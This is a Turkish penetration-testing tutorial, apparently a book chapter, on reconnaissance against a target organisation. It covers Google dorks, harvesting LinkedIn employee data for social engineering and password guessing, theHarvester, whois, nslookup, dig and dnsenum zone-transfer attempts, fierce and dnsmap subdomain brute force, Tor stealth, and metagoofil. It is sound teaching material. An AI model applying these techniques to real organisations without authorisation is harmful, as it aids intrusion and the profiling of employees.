

"intitle:" Sayfa başlığında geçen kelimeleri arar.

Örnek olarak başlığında "Türkiye" geçen kelimeleri arayalım. Buradaki amaç kurumla ilgili bilgilerin olduğu sayfaları bulmaktır. Bu bilgiler sadece kurum sitesinde olmak zorunda değil. Biz de bakış açımızı genişleterek genel bir arama yapacağız ve ilgili başlıkları tarayacağız.

|                                        | intitle:türkiye - Google Search - Iceweasel                                                                                                    |                                                                                           |                    |  |
|----------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|--------------------|--|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew | Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools <u>H</u> elp                                                                                                    |                                                                                           |                    |  |
| 8 intitle:türkiye                      | - Google Search                                                                                                    |                                                                                           |                    |  |
| 🔶 🔒 https://                           | ′www.google.com/search?q=site%3Ahurriyet.com&ie=u1 🏠 🛩 🍘 🚺 🖉 site:hurriyet.com 🔇                                                                                                    | 3 🕹 🐔                                                                                     | ñ                  |  |
| Google                                 | intitle:türkiye                                                                                                    | ٩                                                                                         | ^                  |  |
|                                        | Web Maps Images News Videos More - Search tools                                                                                                    |                                                                                           | Ξ                  |  |
|                                        | About 20,000,000 results (0.37 seconds)                                                                                                    |                                                                                           |                    |  |
|                                        | Tip: Search for <b>English</b> results only. You can specify your search language in<br>Preferences                                                                                                    |                                                                                           |                    |  |
|                                        | <b>Türkiye - Vikipedi</b><br>tr.wikipedia.org/wiki/ <b>Türkiye ▼ Translate this page</b> Turkish Wikipedia ▼<br>Köken[değiştir   kaynağı değiştir]. IIk Türk-Kağanlığı 552-744 yılları arasında Orta Asya ve<br>Çin bölgelerinde Göktürk Kağanlığı adıyla kurulmaktadır. "Türk" adı<br>Yüzölçümü - Laik - Egemenlik, kayıtsız şartsız Türk lirası | Turke                                                                                     |                    |  |
|                                        | Anasayfa - Devletin Kısayolu   www.türkiye.gov.tr<br>https://www.turkiye.gov.tr/ ▼ Translate this page<br>e-Devlet Kapısı'nı kullanarak kamu kurumlarının sunduğu hizmetlere tek noktadan, hızlı<br>ve güvenli bir şekilde ulaşabilirsiniz.<br>Kimlik Doğrulama Sistemi - 4A Hizmet Dökümü - Araç Sorgulama - Sorgulamalar                        | Country<br>Turkey, offici<br>a contiguous<br>located most<br>Asia, and on<br>Europe. Wiki | ia<br>s<br>rt<br>1 |  |
| 3                                      | <b>Türkiye</b> Gazetesi son dakika internet haberleri<br>www.turkiyegazetesi.com.tr/ ▼ Translate this page Türkiye ▼<br>Türkiye Gazetesi Haber Veren Gazete, En son haberler Türkiye Gazetesi'nde.                                                                                                    | Capital: Ank<br>Dialing cod<br>Currency: T                                                | k<br>  <br>' ↓↓    |  |

## Bu bölümde araştırabileceğimiz konular:

- 2 Haberler
- Sirket dokümanları
- Iş ilanları

Örnek: "site:kariyer.net intitle:şirket adı"

Sosyal medya sitelerinin taranması

Örnek: Twitter araması: "site:twitter.com şirket adı"

 Eğer şirket halka açıksa mali tablolar, dipnotlar ve piyasa haberleri taraması Görüldüğü gibi, amacımız hedef şirketin sitesinde bulamadığımız daha fazla içeriği internetten araştırarak bulmak. Son olarak dikkat çekeceğim konu, bu araştırmalarımızın hepsiyle ilgili sonuçları kayıt altına almanızdır. Bu araştırmaların sonuçlarının daha sonraki aşamalarda ve raporlamalarda size yardımcı olacağını düşünerek en baştan araştırmalarınızın sonuçlarını kayıt altına alıp ilerlemeniz faydanıza olacaktır.

### LinkedIn

LinkedIn ile bir şirkette çalışanların adı, soyadı ve pozisyonlarıyla ilgili bilgi sahibi olabiliriz. Daha sonraki bölümlerde e-posta adresleri ve kullanıcı adı tahminleriyle şifre kırmada da bu bilgileri kullanacağız. Bunun haricinde, kişilerin şirketteki görevleri, yetkinlikleri ve çalıştıkları projeler gibi bilgileri elde etmek sosyal mühendislik için fırsatlar sağlayacak. Ayrıca yetkinlikler ve projeler ne tip teknolojiler kullanıldığı ve hangi sistemlere saldırabileceğimiz konusunda fikir verecek. Kısacası LinkedIn, kişilerin gönüllü olarak paylaşımda bulundukları bir bilgi cenneti.

Arama yapmak için <u>www.linkedin.com</u> sitesine giriyoruz ve aşağıda gördüğümüz arama alanına şirket adını yazarak aratıyoruz.



LinkedIn aramalarında aşağıdaki bilgileri toplamamız işimize yarayacaktır. Çalışanların:

- Adları ve soyadları
- Görevleri
- Teknik yetkinlikleri (Özellikle bilgi teknolojileri personeli)
- Halihazırda çalıştıkları projeler

Bilgileri topladıktan sonra keşif detaylarımıza ekleyerek sonraki aşamalara devam ediyoruz.

## theHarvester<sup>17</sup>

theHarvester, arama motorları üzerinden ulaşacağımız bilgilere toplu erişim imkânı sağlıyor. E-posta adresleri, sanal alan adları, alan adları ve IP adresleri bu bilgiler arasında.

Öncelikli olarak sadece "theharvester" komutunu çalıştırıp yardım detayının gelmesini sağlayalım.

<sup>&</sup>lt;sup>17</sup> https://code.google.com/p/theharvester/

| root@kali:~# theharvester                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| *****                                                                                                    |
| * *                                                                                                    |
|                                                                                                    |
| * TheHarvester Ver. 2.6                                                                                                    |
| * Coded by Christian Martorella *                                                                                                    |
| * Edge-Security Research *                                                                                                    |
| * cmartorella@edge-security.com * **********************************                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| Usage: theharvester options                                                                                                    |
| -d: Domain to search or company name<br>-b: data source: google, googleCSE, bing, bingapi, pgp<br>linkedin, google-profiles, people123, jigsaw,<br>twitter, googleplus, all                                                                                                    |
| -s: Start in result number X (default: 0)<br>-v: Verify host name via dns resolution and search for virtual hosts<br>-f: Save the results into an HTML and XML file<br>-n: Perform a DNS reverse query on all ranges discovered<br>-c: Perform a DNS brute force for the domain name<br>-t: Perform a DNS TLD expansion discovery<br>-e: Use this DNS server<br>-l: Limit the number of results to work with(bing goes from 50 to 50 results,<br>-h: use SHODAN database to query discovered hosts<br>google 100 to 100, and pgp doesn't use this option) |
| Examples:                                                                                                    |
| theharvester -d microsoft.com -l 500 -b google                                                                                                    |
| theharvester -d microsoft.com -b pgp                                                                                                    |
| theharvester -d microsoft -l 200 -b linkedin                                                                                                    |
| thenarvester -d'apple.com -b googlecse -l 500 -s 300                                                                                                    |

Yukarıdaki ekran görüntüsünde yer alan detaylarda temel olarak kullanacağımız iki parametre var. Bunlardan birisini "-d", alan adı seçimi için, diğerini ise "-b", aramaların yapılacağı kaynağı seçmek için kullanacağız.

theHarvester'ın kendi sitesinde Cisco ile ilgili bir örnek olduğu için ben de <u>cisco.com</u> adresiyle ilgili tarama yapacağım. theHarvester'ın iyi yanı hedefle herhangi bir bağlantı kurmadan bilgi toplaması. Haliyle sadece araştırma yapmış oluyor ve kanunsuz bir durum oluşturmuyor. Aşağıdaki örnek komutumuzun sonuçlarını inceleyeceğiz. Bu komutta bütün kaynakları aratıyoruz.

```
# theharvester -d \underline{\text{cisco.com}} -b all
```

...

```
Full harvest..
[-] Searching in Google..
  Searching 0 results...
  Searching 100 results...
[-] Searching in PGP Key server..
[-] Searching in Bing..
  Searching 50 results...
  Searching 100 results...
[-] Searching in Exalead..
  Searching 50 results...
  Searching 100 results...
  Searching 150 results...
[+] Emails found:
 _____
vishagup@cisco.com
export@cisco.com
support@cisco.com
socialrewards@cisco.com
feedback@external.cisco.com
ioequestions@cisco.com
```

Yukarıda görüldüğü üzere, bazı e-posta detayları bulundu. Sonucun devamını incelediğimizde alan adlarını görüyoruz. Gelen sonuçlardan sadece birkaçını kopyaladım.
```
Hosts found in search engines:

2.21.32.170:www.cisco.com

173.36.124.49:newsroom.cisco.com

72.163.6.223:cna-prod-nv.cisco.com

72.163.4.38:tools.cisco.com

173.37.144.208:sso.cisco
```

Devamında da sanal alan adları geliyor. Burada da sadece birkaç örneği aldım.

Gördüğünüz gibi tek komut çalıştırarak bir şirketle ilgili e-posta bilgilerini, alan adı bilgilerini ve adreslerini elde edebiliyoruz. Artık theHarvester sonucuna göre çıkan bu bilgileri de keşif raporumuza ekleyip yolumuza devam edebiliriz.

Not: Benim amacım herhangi bir kurum, kuruluş veya kişiye saldırmak olmadığı için, her seferinde farklı site ve şirketlerle ilgili sonuçlar gösteriyorum. Siz de lütfen herhangi bir kurum, kuruluş veya kişiye kanunsuz ve izinsiz saldırmamaya özen gösterin.

NsLookup, Whois, host

Bu bölümde web sitesi adresi üzerinden bazı bilgilere ulaşmaya çalışacağız. Bu bilgileri araştırmak herhangi bir hukuki sorun oluşturmadığı için bu bölümdeki alıştırmaları istediğiniz şirkete yönelik olarak uygulayabilirsiniz.

#### "host" komutu:

Host komutunu kullanarak aşağıdaki bilgileri öğrenebiliriz:

- İlgili alan adının IP adresini bulmak,
- Elimizde IP adresi varsa buna bağlı alan adını bulmak,
- E-posta sunucularıyla ilgili bilgileri bulmak.

Host komutunu ilk olarak "host alan\_adi" şeklinde kullanıyoruz. Mesela aşağıdaki komutta Boğaziçi Üniversitesi IP bilgileri ve mail sunucularının adreslerine ulaştık.

```
# host boun.edu.tr
boun.edu.tr has address 193.140.192.15
boun.edu.tr mail is handled by 0 flamingo.cc.boun.edu.tr.
boun.edu.tr mail is handled by 0 pelikan.cc.boun.edu.tr.
```

Şimdi de "193.140.192.15" IP'sinden alan adı sorgusu yapalım. Burada kullanacağımız komut "host -a IP".

```
host -a 193.140.192.15
Trying "15.192.140.193.in-addr.arpa"
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 53780
;; flags: qr rd ra; QUERY: 1, ANSWER: 6, AUTHORITY: 0,
ADDITIONAL: 0</pre>
```

```
;; QUESTION SECTION:
;15.192.140.193.in-addr.arpa. IN
                                   PTR
;; ANSWER SECTION:
15.192.140.193.in-addr.arpa. 86400 IN
                                         PTR
  www.bogazici.edu.tr.
15.192.140.193.in-addr.arpa. 86400 IN
                                         PTR bu.edu.tr.
15.192.140.193.in-addr.arpa. 86400 IN
                                         PTR
                                              boun.edu.tr.
15.192.140.193.in-addr.arpa. 86400 IN
                                         PTR
   albatros.cc.boun.edu.tr.
15.192.140.193.in-addr.arpa. 86400 IN
                                         PTR
  forum.boun.edu.tr.
15.192.140.193.in-addr.arpa. 86400 IN
                                         PTR bogazici.edu.tr.
Received 174 bytes from 192.168.97.20#53 in 28 ms
```

## "Whois" komutu:

Bu komutla bir alan adının kime ait olduğu, iletişim bilgileri ve adres gibi detaylara ulaşabiliriz. Örnek olarak Marmara Üniversitesi'nin Whois kaydına bakalım. Komutu "whois alan\_adi" şeklinde kullanıyoruz. Aşağıda komutun cevabının sadece bir kısmını veriyorum. Siz kendiniz deneyerek detaylı sonuçları inceleyebilirsiniz.

```
# whois marmara.edu.tr
** Registrant:
marmara universitesi
marmara universitesi rektörlüğü göztepe kampusü
kadıköy
```

```
İstanbul,
  Türkiye
 sysadmin@marmara.edu.tr
 + 90-216-3494552-
 + 90-216-3496138
** Administrative Contact:
NIC Handle
            : mur2-metu
Organization Name : Marmara Üniversitesi Rektörlüğü
Address
                   : Göztepe Kampüsü Bilişim Merkezi
              Göztepe - Kadıköy
              İstanbul, 34722
              Türkiye
Phone
                  : + 90-216-4140545-1113
                   : + 90-216-3496138
Fax
```

## "NsLookup" komutu:

NsLookup komutuyla amacımız, ad sunucularındaki detay bilgileri alabilmek. Ayrıca sunucu ayarı girerek istediğimiz bir ad sunucusuna sorgu yapabiliriz. Şimdi aşağıdaki örneği inceleyelim:

```
# nslookup
> server 8.8.8.8
Default server: 8.8.8.8
Address: 8.8.8.8#53
> set type=any
> itu.edu.tr
```

```
Server:
           8.8.8.8
Address: 8.8.8.8#53
Non-authoritative answer:
Name:
      itu.edu.tr
Address: 160.75.2.20
Name: itu.edu.tr
Address: 160.75.100.20
            nameserver = ns2.itu.edu.tr.
itu.edu.tr
itu.edu.tr nameserver = nsl.itu.edu.tr.
itu.edu.tr nameserver = dns1.itu.edu.tr.
itu.edu.tr
            nameserver = itudc3.itu.edu.tr.
itu.edu.tr
            nameserver = dns2.itu.edu.tr.
itu.edu.tr nameserver = itudc2.itu.edu.tr.
itu.edu.tr nameserver = itudc1.itu.edu.tr.
itu.edu.tr
  origin = itudc1.itu.edu.tr
  mail addr = hostmaster.itu.edu.tr
  serial = 2003070048
  refresh = 300
  retry = 300
  expire = 86400
  minimum = 86400
itu.edu.tr mail exchanger = 5 mektup.itu.edu.tr.
itu.edu.tr mail exchanger = 9 mektup2.itu.edu.tr.
            mail exchanger = 9 mektup1.itu.edu.tr.
itu.edu.tr
itu.edu.tr text = "ISTANBUL TECHNICAL UNIVERSITY"
```

itu.edu.tr text = "v=spf1 mx ~all"

Authoritative answers can be found from:

Bu sefer denememizi İstanbul Teknik Üniversitesi için yaptık. İlk olarak "nslookup" komutunu çalıştırdık. "server 8.8.8.8" ile Google DNS sunucularından birine 'sorgu yap' dedikten sonra "set type=any" ile "her türlü kaydı getir" komutunu çalıştırdık. Ve son olarak sorgulayacağımız adresi girdik.

NsLookup bize IP adresi, ad sunucularını (nameserver), MX kayıtları ve eposta sunucularıyla ilgili kayıtları verdi.

# Dig, Dnsenum, Fierce, Dnsmap

**Uyarı:** Bu bölümdeki çalışmaları izin alarak yapmanız uygun olur. Şirketlerin izin verdiğinden daha fazla bilgiye ulaşmaya çalışacağınız bir bölüm olduğu için bu alana ilişkin çalışmalarınız çok da iyi niyetli algılanmayacaktır. Ayrıca Tor ağını kullansanız bile DNS kayıt sorgularında gizliliğinizi koruyamayabilirsiniz.

# "dig" ve "dnsenum" komutları:

Bu komutlarla amacımız "Zone transfer" yani bütün DNS kayıtlarını çekmeye çalışmak. Ancak büyük ihtimalle başarısız olacağız. Günümüzde izinsiz transfere izin veren ad sunucusu bulmak pek de kolay değil. Alan adı transfer denemesi için iki komut göstereceğim.

dig ile başlayalım. Yazacağımız komut "dig @adsunucuIP alan\_adi –t AXFR". Örnek olarak Google dns 8.8.8.8'den <u>ulugay.com</u>'u sorgulayalım. Aşağıda gördüğünüz gibi sorgu başarısız oldu:

```
dig @8.8.8.8 ulugay.com -t AXFR
```

```
; <<>> DiG 9.8.4-rpz2+rl005.12-P1 <<>> @8.8.8.8 ulugay.com -t
AXFR
; (1 server found)
;; global options: +cmd
```

Şimdi başka bir deneme yapalım. "dig any alan\_adi" şeklinde sorgulayarak ne getirebildiğimize bakalım.

```
dig any ulugay.com
  ; <<>> DiG 9.9.5-9+deb8u3-Debian <<>> any ulugay.com
  ;; global options: +cmd
  ;; Got answer:
  ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 61390
  ;; flags: qr rd ra; QUERY: 1, ANSWER: 6, AUTHORITY: 0,
ADDITIONAL: 6
  ;; OPT PSEUDOSECTION:
  ; EDNS: version: 0, flags:; udp: 4000
  ;; QUESTION SECTION:
  ;ulugay.com. IN
                              ANY
  ;; ANSWER SECTION:
               0 IN
                              А
                                  50.63.202.44
  ulugay.com.
  ulugay.com. 0
                              NS
                                   ns14.domaincontrol.com.
                         ΙN
  ulugay.com. 0 IN
                                   ns13.domaincontrol.com.
                              NS
                              SOA ns13.domaincontrol.com.
  ulugay.com.
                    0
                         ΙN
dns.jomax.net. 2015021804 28800 7200 604800 600
  ulugay.com.
                    0
                         ΙN
                              МХ
                                   10
mailstore1.europe.secureserver.net.
```

```
0
                                    0
                          ΙN
                                ΜX
  ulugay.com.
smtp.europe.secureserver.net.
  ;; ADDITIONAL SECTION:
  ns14.domaincontrol.com. 52194 IN
                                    A 208.109.255.7
  ns14.domaincontrol.com. 76326 IN
                                    AAAA 2607:f208:302::7
  ns13.domaincontrol.com. 52194 IN
                                          216.69.185.7
                                    А
  ns13.domaincontrol.com. 72895 IN
                                    AAAA 2607:f208:206::7
  smtp.europe.secureserver.net. 1320 IN A
                                               188.121.52.56
  ;; Query time: 131 msec
  ;; SERVER: 192.168.97.20#53(192.168.97.20)
  ;; WHEN: Mon Dec 21 18:10:12 EET 2015
  ;; MSG SIZE rcvd: 328
```

Gördüğünüz üzere NsLookup ile elde ettiğimizden daha fazla bir sonuca ulaşamadık. Yalnız burada bir deneme daha yapmamız lazım, o da doğru ad sunucusundan kayıtları transfer etmeye çalışmak (dig komutunun doğru kullanımı ancak doğru ad sunucusu ile olacaktır.) Yukarıdaki sonuçları incelediğimizde bu alan için kullanılan ad sunucularının ns14.domaincontrol.com ve ns13.domaincontrol.com olduğunu görüyoruz. Bu durumda DNS ile ilgili asıl bilgi kaynağımız da bu ad sunucuları. Şimdi tekrar dig komutunu çalıştırarak transfer denemesi yapalım. Önce ping ile IP adresini öğreniyoruz:

Daha sonra bu adrese sorgu yaptığımızda, gördüğünüz gibi yine başarısız olduk.

```
dig @216.69.185.7ulugay.com -t AXFR
```

;; communications error

Şimdi aynı denemeyi "dnsenum" komutuyla yapalım. Bu komut da DNS ile ilgili bulabildiği kayıtları getirecek ve aynı zamanda kayıtları transfer etmeyi deneyecektir. Komut "dnsenum alan\_adi" şeklinde.

```
dnsenum ulugay.com
dnsenum.pl VERSION:1.2.3
----- ulugay.com -----
Host's addresses:
                    598 IN A 50.63.202.44
ulugay.com.
Name Servers:
ns14.domaincontrol.com. 51896 IN A 208.109.255.7
ns13.domaincontrol.com.
                      51896 IN A 216.69.185.7
Mail (MX) Servers:
```

smtp.europe.secureserver.net. 1022 IN A 188.121.52.56

mailstore1.europe.secureserver.net. 403 IN A
188.121.52.57

Trying Zone Transfers and getting Bind Versions:

Trying Zone Transfer for ulugay.com on ns13.domaincontrol.com ...

AXFR record query failed: truncated zone transfer

Trying Zone Transfer for ulugay.com on ns14.domaincontrol.com

AXFR record query failed: truncated zone transfer

brute force file not specified, bay.

Yukarıda görüldüğü üzere transfer yine başarısız oldu. Sadece ad ve e-posta sunucularıyla ilgili bilgi getirebildi. Sorguladığımız ad sunucusu Godaddy'ye ait bir sunucu ve güvenliğe oldukça dikkat ediyorlar. Google için de aynı durum söz konusu. Fakat sizin sorguladığınız şirket güvenlik konusunda daha dikkatsiz olabilir. Bu yüzden dig ve dnsenum ile şansınızı denemenizde fayda var.

#### Ek Bilgi:

dig ve dnsenum komutlarını usewithtor ile kullanamazsınız. Tor UDP ve ICMP trafiği

desteklemediği için hata verecektir.

#### "fierce" ve "dnsmap" komutları:

dig ve dnsenum kısmında gördüğünüz gibi ad sunucularından transfer denememiz başarısız oldu. Bu durumda sıradaki yöntem taramayla bu bilgilere ulaşmaya çalışmak. Bu komutların kendi sözlükleri var ve bu sözlüklerdeki kelimelere göre deneme yapıyorlar.

fierce ile başlayalım. Komutumuz "fierce -dns alan\_adi" şeklinde. Fierce de önce transfer denemesi yaparak şansını deneyecek, eğer olmazsa kelime denemelerine başlayacaktır. Bu komutu kullanmak çok da hoş karşılanmayacağı için ilgili alan adını kapatarak sonuçları vereceğim.

```
# fierce -dns *.com
DNS Servers for *.com:
    kay.ns.cloudflare.com
    seth.ns.cloudflare.com
Trying zone transfer first...
Testing kay.ns.cloudflare.com
    Request timed out or transfer not allowed.
Testing seth.ns.cloudflare.com
    Request timed out or transfer not allowed.
Unsuccessful in zone transfer (it was worth a shot)
Okay, trying the good old fashioned way... brute force
Checking for wildcard DNS...
```

```
Now performing 2280 test(s)...
82.*.*.*ftp.*.com
82.*.*.*hr.*.com
...
```

Yukarıda bütün sonuçları listelemedim. Ama görüldüğü üzere hr ve ftp ile başlayan iki alt alan ve onların IP adreslerini buldu. Yapmamız gereken, ilgili detayları keşif raporuna ekleyip yolumuza devam etmek.

Son olarak dnsmap komutunu inceleyelim. Komutumuz "dnsmap alan\_adi". Aşağıda görüldüğü şekilde bu komutla aynı alan adlarına ulaştık.

```
dnsmap *.com
dnsmap 0.30 - DNS Network Mapper by pagvac (gnucitizen.org)
[+] searching (sub)domains for *.com.tr using built-in
wordlist
[+] using maximum random delay of 10 millisecond(s) between
requests
ftp.*.com
IP address #1: 82.*.*.*
hr.*.com
IP address #1: 82.*.*.
```

#### Ek Bilgi:

dnsmap ve fierce komutlarını proxychains komutu ile denediğimizde fierce'in hata verdiğini ama dnsmap komutunun çalıştığını göreceksiniz. Hatta daha önce

bahsettiğimiz iptables kurallarını devreye sokup Tor ağı harici bir trafiğe izin vermediğimizde dahi dnsmap, proxychains ile problemsiz çalışmakta. Bu durumda gizliliği esas alarak dnsmap'i tercih edebiliriz.

# Metagoofil

Metagoofil ile bir sitedeki dosyaları aratıp bu dosyaların üzerindeki verilerden (metadata verisinden) kullanıcı adı, e-posta gibi verileri derlememiz mümkün. Ayrıca doc, docx, xls, xlsx, ppt, pptx, pdf gibi dosya formatlarını indirerek size ilginç gelenleri inceleyebilirsiniz. Mesela bilgi güvenliği prosedürü bir Word dosyası olarak karşınıza çıkabilir ve size çok değerli bilgiler verebilir.

Öncelikle metagoofil'i indirmek için aşağıdaki komutu kullanalım:

```
apt-get install metagoofil
```

Şimdi komut detaylarına geçelim:

```
metagoofil -d siteadi -t doc,xls,xlsx,docx -l 50 -n 10 -o
resultfiles -f result
```

-d parametresiyle site adresini giriyoruz.

-t ile doküman tiplerini seçiyoruz.

-l ile toplam indireceğimiz dosya sayısı sınırını,

-n ile her dosya tipi için kaç adet indireceğimizi,

-o ile hangi dizine dosyaların kaydedileceğini,

-f ile rapor sonucumuzun yazılacağı dosya adını belirliyoruz.

Örnek ekran görüntüsünü aşağıda görebilirsiniz:

| <pre>root@kali:~/meta# metagoofil -d .com -t doc,xls,xlsx,docx -l 50 -n 10 -o resultfiles -f result.html</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ***************************************                                                                                                    |
| <pre>* //// // / _/ // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // // / _/ / _/ / / _/ / / _/ / _/ / / _/ / / _/ / / / / / / / / / / / / / / / / / / /</pre> |
| <pre>[-] Starting online search [-] Searching for doc files, with a limit of 50 move<br/>Searching 100 results Results: 100 files found Starting to download 10 of them:</pre>                                                                                                    |
| <pre>[1/10] /webhp?hl=en         [x] Error downloading /webhp?hl=en [2/10] http:// .com/education/Cobit_Foundation_Exam_requirements.doc [3/10] http:// .com/education/Cobit_Foundation_Exam_Proctor_Package_1108.doc</pre>                                                                                                    |

Örnek sonuç raporu ise şu şekilde:

